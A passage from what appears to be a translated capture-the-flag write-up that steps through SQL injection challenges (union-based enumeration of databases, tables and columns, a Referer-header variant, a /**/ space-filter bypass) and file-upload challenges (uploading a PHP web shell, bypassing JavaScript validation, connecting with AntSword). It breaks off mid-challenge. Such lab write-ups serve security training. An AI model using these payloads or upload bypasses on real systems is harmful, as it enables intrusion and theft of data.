
6. View table name
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'

7. View column names
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='htvppynvth'

8. View data
-1 union select 1,group_concat(pgrhwmjgxx) from htvppynvth

injection
1. Refer injection, which uses burpsuite to capture packets to modify packets to achieve injection
Referer:Indicates the web page that generated the request URL. Such as from the web page/icconcept/index.jsp Click a link to the web page/icwork/search,When sending to the server GET/icwork/search In the request in, Referer yes http://hostname:8080/icconcept/index.jsp. This property can be used to track what website the web request comes from.
After catching the packet, it is found that there is no referer, which can be added manually

2. Determine injection type
1 and 1=1 Echo normal 1 and 1=2 No echo Digital injection

3. Number of guess fields
1 order by 2 Echo normal 1 order by 3 The number of fields without echo is 2

4. View display bit
-1 union select 2,3 ID,Data All display bits

5. View database name
-1 union select 1,database() -1 union select 1,group_concat(schema_name) from information_schema.schemata


6. View table name
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'

7. View column names
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='jfseluytwo'

8. View data
-1 union select 1,group_concat(ijxmjyeqhx) from jfseluytwo

1. After entering 1 and 1=1, there is no echo data

2. According to the topic, the spaces are filtered out. You can try to replace the spaces with the annotation / * * / to bypass

3. Determine injection type
1/**/and/**/1=1 Echo normal 1/**/and/**/1=2 No echo Digital injection

4. Number of guess fields
1/**/order/**/by/**/2 Echo normal 1/**/order/**/by/**/3 The number of fields without echo is 2

5. View display bit
-1/**/union/**/select/**/2,3 ID,Data All display bits

6. View database name
-1/**/union/**/select/**/1,database() -1/**/union/**/select/**/1,group_concat(schema_name)/**/from/**/information_schema.schemata


7. View table name
-1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='sqli'

8. View column names
-1/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='xcpkwncbuq'

9. View data
-1/**/union/**/select/**/1,group_concat(kyachwkiak)/**/from/**/xcpkwncbuq

SQL injection completed
File upload
1. Because there is no verification, upload the. php file directly

2. Successfully uploaded


3. You can also successfully connect using ant sword

4. Successfully obtained flag

1. Directly upload the. php file, prompting that the file is not allowed to be uploaded
2. Because it is front-end verification, open the developer tool and disable JavaScript to upload successfully


3. You can also connect successfully with one key

4. Successfully obtained flag
1. Directly upload the. php file, prompting that the file type does not match

2. Check the source code and find that a series of suffixes are filtered
